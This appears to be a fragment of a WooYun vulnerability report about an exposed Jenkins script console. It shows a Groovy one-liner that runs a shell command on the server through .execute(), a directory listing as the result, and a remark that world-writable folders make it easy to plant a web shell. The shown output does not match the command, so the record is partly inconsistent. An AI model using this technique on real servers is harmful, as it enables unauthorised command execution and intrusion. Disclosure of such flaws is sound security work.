 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.o
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 print "echo 'please give me 20 rank,thanks!!!' /data/waring.txt".execute().text
Result
total 10716
drwxrwxrwx 8 root root 4096 Mar 5 09:31 .
drwxr-xr-x 24 root root 4096 Jul 29 06:32 ..
drwxrwxr-x 9 jenkins jenkins 4096 Aug 21 2014 android-sdk-linux_bak
drwxrwxr-x 2 ubuntu ubuntu 4096 Mar 4 18:22 genmulu
drwxrwxr-x 3 jenkins jenkins 4096 Nov 27 2014 jenkins
drwxrwxr-x 11 ubuntu ubuntu 4096 Mar 5 09:25 libjenkins-jobs-APIStg-modules
drwxrwxr-x 11 ubuntu ubuntu 4096 Mar 5 09:34 libjenkins-jobs-APITestStg-modules
drwxrwxrwx 2 root root 16384 Aug 18 2014 lost+found
-rw-rw-r-- 1 ubuntu ubuntu 10924200 Jan 21 2015 ruby-2.2.0.tar.gz
777 什么的我最喜欢了，方便写shell
www.wooyun.org